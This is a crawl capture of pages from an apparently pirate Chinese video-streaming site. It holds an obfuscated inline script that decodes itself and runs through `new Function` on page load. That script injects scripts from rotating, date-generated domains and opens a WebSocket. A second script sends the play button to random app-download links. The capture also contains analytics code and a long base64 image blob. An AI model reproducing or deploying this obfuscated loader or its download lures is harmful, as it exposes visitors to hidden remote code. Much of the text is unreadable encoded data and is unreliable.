(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOS242(ddM6LMSS880a[OS242(ddM6LMSS8}!Xd5 OS242(ddM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nosQYnY1)(s(o{)p(m2pO:f2m(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OS242(ddM^PYqLY[D62fODmqO(dF6O2mh5Y78OS242(ddM^POS242(ddM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOS242(ddM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(m2pO:f2m(O^"%"g{00n/f/@01}j(8}v28OS242(dd"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OS242(ddMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[OS242(ddM6LMDL8OS242(ddM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OS242(ddMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppm71X7^Km(O^"%"g{00n\/L(/@01}j28OS242(dd"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《爱回家之开心速递粤语》https://www.sknjkglzx.com/video/129518.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0312gc.qykjcl.com:8005/d/2071?t=0.4225886937620129
body_size: 1085
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1Ko1s11nK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0s}@p(m:TSC(qm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0s}@p(m:TSC(qm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6LY10o{m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.sknjkglzx.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.thsjys.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.thsjys.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.thsjys.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.thsjys.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.thsjys.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.thsjys.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sknjkglzx.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-N53R26N13D\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-N53R26N13D\');");
document.writeln("</script>");

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/20220354862.txt
body_size: 68916
content:
R0lGODlhgALIAPf/AE43I9ja10gvF/q514+RkOrq5ndkTNzi+lV55YeFZ+uSSebczbekjvv8/MdbxcrN89O9lbnH9Pbm2ahjzjcjD4il7txVvoViOdbFmsu7qoZt18m3mMishOZSumiN59K76bGciCkXCHhZNLWXa7iccnVx3NCR1srKxqSGW2RFKMame6mMYpV2SmpWR9vLpFJnZQYDAv3d7NzPqqSkpLaS2JyDWIhrQeXl+Gl0355qnJl8UruieKq277q4t/b29VtBJvTv5lVDNuiM0P+UtdfVzHZYoPC0ic61i0JFO4xyRnuGhUVIRei548ScctbJujk6NVdXR/bz7MrEvDtCOK6TaJic56R5VYl1VHl7ev56pZJ6ZbJhy2RlYmd5eMyyhnphOldZVEx957xdx/rr9n6CZNKq2UlZVlBgXOPXuhwlI9bCpJFp1Ndtx9O3j8+6j7OJZmpUNO3f8+2mcc7SzIRqVet6yvXf8quUeyMmJTtEQzoyJbWq3paK1xIIBGRKL2B346GLd2Y0LPPHqJRqRdTOxd3i33NTLjRTicxwrkxRSq2PsKqb4ubL7N7St7y2qZCKsYtURcaahnRKM/73/PNtlqBlz/379/nK4zgqHtbFrd7Trqh5ZhkWE2tPK3Z3X8WzjB0PBvfUuzM7T+/z/mtwbFpCedfLolZSPF1LP8SwhPf7/8Owlx0fHM7DrUx4z8OHs/qlyJek1X5u2+PTsPPz/LasoEY5V29MKPv28YN83GRDHtHZ0kAZEdJZwcnB22M1F0s/[base64]///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/+/fz7+vn49/b19PPy8fDv7u3s6+rp6Ofm5eTj4uHg397d3Nva2djX1tXU09LR0M/OzczLysnIx8bFxMPCwcC/[base64]/wAsAAAAAIACyAAACP8A33UQSHCgwYIIDypMyHChw4YQH0qMSHGixYoYL2rMyHGjx44gP4oMSXKkyZIoT6pMyXKly5YwX3rsQLOmzZs4c+rcybOnz59AgwodSrSo0aNIkypdyrSp06dQo0qdSrWq1atYs2rdyrWr169gw4odS7as2bNo06pdy7at27dT/cmdS7eu3bt48+rdy7ev37+AAwseTJhwg8OID1tSLE+eJR/yfEieHMVHlMuYowDZXEBCIc8LAhAZTYjQiRNSrKWW0kPKidFzCMU+fTq1o1q4azEA8QqROqDqEJUrx2AHCBI77owARAUQCkBaomu5Mp3OFTrYs9MxsN2AgS8twrf/QEUeVZDzwNKnfwIMwBMAevQEgUK/PpRT5P3o15+iP38//[base64]/yaFI7f1xg03RuGqTjnH3eHrG4A4p0UN0mGnBXbXaYedd5CEJ0ILcJRnXhDqrdfee/[base64]/MZIZa8wkxx5LOWWVt4Sr5cleqkyw7mee2c6anAzMyZtyvkzn0UHbWX75RQctKNJ4Kg31+/DHLz/8UiNGqaWRRZZ1ZZx27bXYngFNqUx1NimkpjWEYFtpYCWFaKjjHQLJCTfqUAchCAEWTBgALCwohDrgam44sQAymBGsTRArOtc51t+y4x3vhMcA0CrctKjFHmA8IQgAsIV74jMf+oChBfWZnB//UCEJP8CBPymwXBIxRyAAGAgTwDjFgkAXOijAq0Kkm5CGKkSv1eWLQ/rSV4hItLLZAexfbbKd7Vokuz7sTgC+gxiRdFCDOhKPeMdLnpA2tryPOa9KWLqFLnp0Mi4xDEzea0eczNSH7YWAZjbDGSfwobN11Il8RUtfJgfFvjTUCQ/um58oR0nKUvKlfomhmtWspj9NeapTnwLVqMg2GgLWRjVSSKCrXDWHE8yhFWX4TQdAOEx1CIEJMRhDA/YyhhgwARYezMk7ELGJ5/DtWMlaoQEgsU0YhgcVMjwctdyjOHLGBxj2AUN9vDVEcAnIcu/MnBNPFMUvUDF0Z7hi6TJ0/7p6rU6MqytRjdoUu9cZ7GZoVJEbQ8AwXTwpCXaMKPF0YLEjKWlJTsqoH0M2slsAqEe/K2TKEEkwnb0MH+tgUc1C0AecKXJnliQU+oRGtPMVbX3ruxMe6hRKvkwiGTG4BFCFOglT2sUOQR2qUmNQ1MI0U6hJDWpTjeqXn0YVqmNY1CWgScGuUhAWl1Bm/RYjj0k05jGtpAwsPaUZZwAhbJ8JQGhKVZpbqqZVsHEVIcrABpp8EFdsgIUdpiqYMTBBCLciJjeQwTc6qFCF2uFOC1vgzW+W53A3TJwOm8hD+xigPt1CxRG/Bc8lMrFABkKQ5+4pOnjpM1799JA/7/VF1f99CF/xKSNBEQaw2plxdqxwY++IMY/g0TEBdkSBHSla0eRhVKMX2GjIqESyQYKUemESE+1Mujs22SxF+HBpO8bbDjpd8k7XqGkmZ6o+pAmqp3kZQB0gOBCCQLAOz/SqfvfL3/2CNTCweGB9BwzBd3BDCIMZgIDpW+CB4Jer/Y2wfv/7lzFs1b+XqIt8GVxggqhjAIiCxTBp0mGDdEAdl5DaYsxatUv5QL7CvIlA6gALtwIBgHGYpVxrWVcDqkqXeJUCImhigQ5Y4FZCyHCjDFuHIxeZGyJsLGT/xk0XGmBwcPhmEGb4nvekJ4eMQycU1Lkt8sxDiEk0rWmJ8QsC6UH/THqwhwEW5KA6e4IL9rjiay9Ur9l6sbYgal2LaHRG2rFoRr4tWJt0RwEuiYAFEl0BCiZdA+Uar7kXzWh0n/Sx6XaUZCA1WSGtN6PwwQxnLWKFjThB3vHGFE82ral6AUVrnd7JJh/sQF8GQGKd0LfXKfFrB2DxFxH/5B11CAyve/JrlQhbCDHwx4UlHGMTj7goxB7MJYiJkwiqQ6ySuh8r6wCcS5ibCRlEN7rLwIQyuPvd0TDg2kZjgmFC2cjcEGzTLiEEIxe5FzpAoQqzycLucFM8ljUcZsv55TAnyD5AvM882smfdy5xel5y4hM5N0V2OQjPSMjzFLIYWz//07b3/[base64]/[base64]/YSRh7SfAIlO2zUJmxyO7aTaDHiIgDQCSzAc4oIft/3fT//d2kY41zPxTzrN12ApHtLVEgaZyC0o0jbsyYqNUlrsg6NZHXjI1MC2HV48nWEYm/[base64]/toeC9jq6pVKDuCIwlyONdgE1kA07RwUrIJPdJ2nLBXSR/3h+6OcklWiJneBR0jM9mfMlK4M9nzgzNQMK5bUOVgdT/rd16kU0XDcorBh2rnhkfGEHNZFstYgrxMgoiFUURViMQsENyfCE1biCNaEoTHATdYBUcCmDcdmEddEB2TgXA3CXdNGWNAELqnAXsCCMNTGWdnETfhlu0QRCTKAXINiYjsmM9ygEnIcXdgALbPCP95iZ92hMTKCO/[base64]/BWpJJ3/ahWj1B6dS1wfhVXXh039QmZ+beoCrmAZFdmT3ZgF84QxiR6ocOkyEeaB3h6FMU4P5xgZit5jL+EFsmYB2ORgxsKEa5qoMyg1lcAmyeqp3x5gSWheH5UFod5bJMAkN0GS4wkHy+Ci48m8WQKt3cQl1MKM/SqPeagGIEK7I8ArIEK7h2q06yq0/ekxMoA7cSqPq6q0OoE3dQVkIFy0KR0NPejhe2Fn0UZvrNDk/ACACsnsWiTJOZC4HYg9ccE9k0Fohh0XIGS95gDpjtJxp6ocy90hnpFC8g2g140agIAAXgAJUQAIjkLJ6up3Z+X1JEF2G0B9w8B1+elE2/9sk5qmohgAHP2kl0SMumGNIIyUmbqJIu3Mzbpomk/[base64]/SlgL8ecdKF2K7t4UBmp9nAQ58F8kQhAraoXdxthZgAr/[base64]/[base64]/MMgEMQ7oAK9ccSMq5ej+6NTxh1JaoWpeziq17pRHB+cc8XcAgVVSrtXmqVPhAmcs7se97DE51p0GLwVUrG05SGChgmKNjNpRDuByCZwUiaYYANUkLJNQAJ7vMeATL0u7dInLZMocAU2/2AAhgxHKYAKVTYkfoq+z8WTf+RRHZUCH/W+kDpo2MPJoEgBnBAPl8q0TMu/m3o+NiUoOFUoPVqqZfCOwkzLyMrKaMvKvPyOG9woGDyEflHB3rzW3vyWx5wXXnvW0oysviqEJmCP1wyajGkBk3lU93hYmQnOmecMdWEH+cy4r1AGrXAbuqEb6qzDlgvPmFscxbEDQ4wMyBAJiMC4J0rBjFu6VOjPqTtDrifQX3ZOCRJx9oGbKaDFpZVmxCAgTeRE/eKGDjvRFlKHIEkvGM3GbowJkYRQbOqH3xOIufMyfUABdHDSyNHHKz0CKa3SL42yd3A336cDNgAJcIBDcPQDi//MyEmyR+Obs3/Us34AlCVzu/CLSIhmtGpSOzbj1KDAlDsDA6K8DlMNgP9XPlWJJ1m9F1FACDxqAZ09y2Ar12s91mgNPwhe1v7QQcsc4co84cnsjt6cF3YQwHNNtzM8hJ+X14RbixbwbZT5eWwQbWrdyuAo4cwc4X2dF+9I2HPBCD/qAD/KBtGANozd2Dq8zu7cw5hrHJRNuTtgHCCADDaOxHVhAktsmvWakPnqmofzA68nAFZcm2R2e1q8RGm20F48T1AEBbv7OQ7iCcX5kRIbkme6hyPifOjA0UjLJhvrIssr0t/TSDDQBwJg0i7dBH4O3XxMvdEt3S59B1RwB3n/o710IAJJ9GaYIACowDHla76UPomJanTQc966Z9REeT3v+d7dczOKhHX5C9X8C7UBqN/7yT7/rRc+cNfvyAZc69V7ydYqXhcpDo+Pueu8/piyStZp7eB5keuBXeLPzOEhLISIIIRgK7Z73QvqcMArrMFvR+x40cFsHY9+EeNzQcO9YOMO8Aqn4QS2kRuNzcOTW7lA/sMqQLntLs9D/O29IOvdXuO9kB3LENqiDU4zNMWR85pf2ENYjAq1C7Rr5sUC0C9TIJzDWeYeOSForuZ5UC+9zebO5y+BSCPGPTug+KalqOdfcLI7IN0q+9wpPb2DDsjMQAIySQUooAUsMAhw//Aljy4A3h3eS6I85J2eI3PeQCtq7UlS8yuyvsUK+LC/+KC/LwNTWieVqo4+/W0nrZ4XuECksY6BmSkEuKxugJ15XM/1Vu/NNfr16kaj7Er2i5t56ar2bN/2mefgFhS2PFqjxlz3cF33xlxBHFrXNGr1zR7iuO6tbPDi/hAD2j4XxC72bZ+u6tCZfSGsQsgGMk7DDgDuJvA2J9ADO84Ajr3DP/7OmEsCu1HkxRHPx0EClV/5bBCsZfDtNp4DsJ8OTIy6qKeF/t5wVUwfsfs4uLnlBWuwsf3lbXgKqzWcD2sGeUY6xlemE2+HSIDRz8/mU6AH6IAOnmw77cCx0JkiIv99M2kCdRQABzUwAiOvx4Dux4A+3Spr6IjuHDVwBVdwAX5QIPDw6D8ws4F6AejLMR0DECIMDexU8JafgykU/vhBzCExAMQECKAQIgSoPn3i9QEFipNFVqDi4VunMd5JlOtYpUlzreVLaSxdpsFDk+VNnGlYWeDZk6c/oEGFArXDsxcbJkmVMmHTy4JTqGOGAhXi1MKlqf6YPOXaCxlUrpOyJuOZLKu/OmDVdmULVcjZqULewqUbtCpXC0zqwpU7lclcvz0RQbUTtxfduzzVyWUspEyMoXfVwopjx/JlzJYvVYVFa6+/S027mgDij5ED1KhNECJ0wrUUa7Vky2Ywozb/AwYgcu8G0ds3iB26gQ8Pjiy1g17Ij/di3ktMukF0pBugY8BAC+wtUG1HFcQ7MO/[base64]/6Irp/Sa6hKojspqkqYitSAHB57qpY6ztjrsM7rsUKsXwOoyoVRQI7PU0VSDOtUvVIPy9CiupBqqDgsQ07S55hyARSxVn0JkV6RsbfWsZCplCyk7louGiDnmaO0EKXqYbTYGasFt291w+y243kjoLRLidjDuOHSX6yUH6dqFxLrssOMuPHrrxU8PTIJgb71T3HuPIflSiE/g+vC7dz9gTvkCQAED9OQMe+xZIkEGK3xwwQsn1HDjJzhEB0QRNYLRojYtsmhEfDjiJOV2QgDABhqbaCJIHnvMUUicqaBiBSNRqKEGHVi4wgAnJaJAPypbyNKALL30EswwDelE6k4O6v/ETIIbeii/kjHSKCMWQTm5j3bwaccklGCIR6Wb+nzJbZsCzanQnvYaozk2smKCVwvYAHYo0ZizgBG9d9X08DLOSivWY/0RlW/GpxrDglhnPZy5wlQVvBdWj+1rqL863by5rJhDrLnL2cBKUdRbf0oIsxoPyg7Jdt2cjePKIIIIQqSlFrZrs80WBG1tEy434XwjN9xyQbgDmXHSlR61dquz7rrsuOvuu/D8CA+A8vB9Qr193YNv4IDjqw+iKffDpD8DGB7QYYgRVHDCCRfM/0GNLdx4io51CBMhWsfZMhICdMAIRXTqSEb6kDKywegLKNhBkG7mox5lA2dD6hGRjoT/[base64]/WqFzDKIwA96Ks9/vpBEAQWMPqoyWD4ep89Fja/+XmCCwpykIMaxCD8/1mMQhjyX4YCqAc3YWQjnMBERz5kkQaCLSMvEts8alAjmWHwZhrU2c7q+UGefRAF+wSaMFhAhy6JAA4/[base64]/[base64]/[base64]/e26rBGS0chk/wZOwDtLusYa4/Brwx0+DrbeBq5x3U1do3xxvFZZrzloeB6T4fB2XS/M2guCYnkJPvxgIpj76g4w4PNmXBfsXgCoByaecAooyO/[base64]/8e4Dx+vQNeIQXY9EAKvWNNa17hcOw3/[base64]/L2u0rz/dvM802CDB3uw5Dgq4XMARECN5rND3HEAOKwLP0INjnu9zvE8eGMCP1yqTjHDelNDujCBOnCGgOvD15uG5juWMSiDYmmVO3QA6LOGDAAy6rMkKRiHLfCrYGAEO2ACU8S+V5i47oOrKBO/3DAljQMEQPCrUyQqJmi4LaCO64GEXEosetmexvo/89CP8eGXREAF/aOhN0sfz/qsetCDm8s5Adk5BLQm1Qq6ooutbeKQ8wiBs4EBc7wti3g6DWwTDRQAYkCTEOgD4dKBE8Q6E0yurvu6fXLBL/AOlUOFFvgCOvg0EpIOVBMBH1QIIHQI9SHCH/CD84pIMGGohrqamAvC//[base64]/zjVHiluAYP1W6shzYS3lrgFZ8juqojhlErDGjl/kjjzlbufYAj8vSrM0imPAxD/vDufjJRgGBGAcBuqJjwD8TNADCl5DoKJXBg4vQQF7YTYoQgFv4AgrgCP8KuIARUAHjLEETzDodKZJ9ZAEbMIQgGCAKCALqMMjquYC4kwSFCISHsA8zOR+IhLWFQkJai6Hv7M41ecKMUBuO/CGv2aiU2S/F4wRmO0lB6UKVrAsfCIB9cKXik8k/bBwuO46fzIrTQI2pwB07TJcHWzG5nB4IjVDUKDd/8LyhRESt5ErlQFC9QY4dG4OZSkrUOCtCXAoTXYpgYI50OYoyONETtT3keAXpk4JQlD6EOwETEMwtcKk4yFHBDMwtmIaIm7hZFD+5Ij/nqTJc5DgdNSQf3YIcuADrcT+Siz97Mc39sIdEYA9nfDlolEaGwA/QwoR6SJhTSM2dSwBpoqb/1WKtivFG/+EQTMDN/JKvH8JNsdlN3pwIXdABXcBAXUABSqO04xxU5LoRrzOS57KCoBk7P8gtGAAALrgOETA7HpQE7QyEFPiFIHQIXaiazArVu7MSidQ7MfE7gsEhwVNPc7RTKYyvswnJKPQoJOITJloJXGWJ/KSLSSgEKcCUCA3QYxnQ1ChQvyRWByAqLltQdLExsHQAJohKabUDB0sXn/K8tWSpEFPEDj2ORcxWTByDZKgMyzhQBxiHI3slF11Xdm1XpTgORYA+2AjFIPOdV9BRawsGHd3LwkyeWjTM8csrVdqnadDRmDSNfbWey4yX9ys5h+UlX0IhlRMmykqE/yB4RmiMRoYoD9PskPtLzfkhEGlKBGuakG6ETW+cgg5hBZTBh/[base64]/[base64]/ZdAZcwBVJFdydbA86sWjigNr/QwgdtZUaVwxeNysiNy+hSMN9dasmCVw/YygXGKhyB3OpeG6SA0xqAV5pUtH6AGwIgRFEMwJWDF/cIYcnYD/LVBjvmQr3SAlJ2OeEaiyFcDFGtDRCXDSNYZSkWPY94M/XvqOOSNTil2PlhuYNxuYMAXAeugPnLOzBIhkAuGCREjAaqqY/XHAigmgECmbYOPgPuCEitCFW/gFXviFH7TZbFCBGhAAixCAQSBUZXjf+C3BExTaFXwuFGBUsYuOQTAAYAgBc9QGNJMzeBCAY9YhAPhUQwiTCzDVZ16oaEbCsLXI9ZEI/VBPQzvHkyi8i9qIeHDbt5XPdqhV/7JPFcYDu3WqKIJiMTiqncTiCkWySBKDwHXWrQQ3HG63JEuyxQ24IwY4LuvnZBUKbIUje55c0Gk4SDJQ1BCDVjkNv8K8/+iJpB546M5dvnp2gH2QVxod3emTltOdgAlI3UMJBjUmaTVGht6oxSMVl9k1P0Cwrhwg6S0w6aBgBJXOgfYbxswMZPCpB3j4kOKFAjBgD3u42P3rv6zxrPOA3n5ZGE/YOYfxuWvKn4nxRgrh3hAxm09Wmweqhz7ghRW8AF34hV+ABEjQOhWAAxS5hRUwTmWY61me5Z8FWvstEitgVGHQX+0CKFQQAFAI33rQtRTSoXdsZrzDEixxmiN8Zr3T2oVQVTZBp/U8x/nyNcIrIvYc4XigT5Y44ZvI1bpd5y36jAYATC1L4owGFRNwJSygJUMUg38Gnb70y4MNCiAeLEgiYv+hAOLalp3X3mjaNuizgGhZoWKW4kri/jBaQu69mITXfm6ZqmfVVm55FoqNnlHYAEXp6x0noAGbxum9+IBmUGmVfsW46o07yCslxUUUeEySlrdk2GlcolLghdjycB88wARg2BfkfY/[base64]/M1891ENzNh9oMXiEwZptZ02Gim643J4dhvYr38bz4BbQevbnn/I86DaNhAYd5na4oWAE7PsMOse+KAaK4RYDGJ7osxgDNFdzf7B0M7eDsvQHhzM4jx5duhRplSZvuykD9CZpIRWXHbgD8ptdvVoBLQAELVDp3BUKWkDv+/bpnxbep8YEXrC5NTsFe3hG/lNk+ICsmpMsBf+P6S0Qq1atkmUt2cKDN/lI+WJPUFiHfgAFQDBO4xoEtLYCL+iEEqEAQ4hrFfcCL1CGdqdrDgD3W2YGZtDrXbYCf8KuWIOD6MSHfoiHEymZDZwIYriFImeBRtWS8lJyJIQDOMgsmTPb/wzOdswG5yn/[base64]/12H5VbgvI5ZKZOVWScMwG0h34xgCt49odh09XyM3DEEGnAhGD7YFD+yHjoBwqggviVGTkQBlO+ABLILQrQBRagNLr2giNw93dXcbu+5SLR673u6xvXd/9IQMgfgAcefzQOPJqIaOAsMfIlEbskUHjyKq8JDhMyATyJh0Ior3LCA+sq5+Yo7K+OD5QUBvmXFPlHzwp5uPqjarjb/m3PiwOXunoxeIVogPnqHgciBlF7zvvqzr6dNIHBBQh/[base64]/p/jROPEPAACA6amsZ4q9eacMkOlMJkECMp7OnEKyxDSSPEhSI5nSevUUPeg4tQPVp12feLrj9cHXB0Y/CiuaqNjBoU22X7wg1QAQQoAIKipUeFHm5Ugb7NWrT5/e5HsTZtmYvXlj5fx5YYMGXWh/QYQISYEAYIIBow+oEBT0A/ghScQFNiShA4FXsJCEDTa098UFX3wBH4QiwAFHJ34kBgwxAAggwH4h9PGbfSHal9tvH+Z2n24wpKiiivGouA4raeCRBo011sgKjmnguGMvvTjgI5BTJSRPT2JEpZFOGjGyk0JMMkLRNNZEk+RKPaUkFS1lTCJVGSXlcBITN5mw/[base64]/0WTz8hoPAddW0oMMgvInyBCQW36EBcddi18e+/[base64]/[base64]/5aagcM8agmMU2QrEdsyzWlYI64n+CV8vfHNiT5ENBUFBzwFU4EcrJAEXQhAF/vCn78gALANBCwfBIuEwb6TMAIW0IAIXI/ERAAJ+FgsMZLBFwCI4Z+RJaGeB0qZgt5jCElkEISGqJA7fXfCCIZgYyvs2YdUZCIWrSuGItINJ2x4Qx3lMIesgFrUnvYpRgQDi2FsohEV5ZCC3CQOW7gjn7BYhsK5sY9frOJUGOFHI05gGtHYBwG8aEQiDgSLfmtkSr+4BZGqcSUnVUhLE/IBQn3gi3o8GxMTJ1ShftQhY/[base64]/E4MgOVM96KugLMbsFdmMWMxEYojGSQSFgKIsvUByUhby5TwvPu8yDQlSiStOhRZ32tB5qdE/jeKlRt/A1lkxAiUS8oh+jaMQpTlWuQpLpVMlEg33oFIx7MyJKLXfVL3aEUEe9yBaC8QEmfGDDSyUUExJ81qlw7UwmPrH/[base64]/UgCEEs++cPdMGsW5DwFo2ZbAQ95jH9AKagO5NhunK9s4ay92hLi9GNKCrfjNZ3KskQaoQHrJFj06CkSRUIgo0I4C00u0oTSHCKV3LsBGOxB4rA4llN/3DtCydkDCaggUgFwjUiiluoHan2VtPIbWoTbqo6DuTarP1FeCP53GfKtqv8bYIbrBGLMNbcjGtMVhzfW29jKPIawBJksWihBlrAgibXcGSHPKCsS66dk/equ1EC4Anw8JVAr4wJYKCiWMZLQScsliybOWvMeiDzhsw8WQro4bKr3OxrYKMHYoIPFOfrTTtwsyKisYsT3kwt1HWQhE7oQgT3a9+/FL0BNSD6X47mwKNVIM6EBdeAEEPnAi9AMXX2k5/9bJmoEyT39hjC1TaTJ3NToIvIcEjWIQgBJ/LjMVaQt7z3QRGKkulQ9tbQvcCG7w51RGypCWnaZzUpIwg+kv9nI5XfAvGBSY3YUWWvhAbcpkFUNTIJ08+7DKwf4k1ef8c4XPuOTWHS66Vd4TXOJEtGZASiDpXuudq7xVvNt1pWXO8tTKC/UmF97Qv+YkJQf8ZHAes+Fm5W4/vjxjhGHZDdOpbWFXnjSu3xXZksF1BCGS+28N1kmEcfTOAhy1s+jGP4GR9YOsuxN885AP4CmgnAKbDZm8HZEyRgbNiG0fXGh5BPz6RI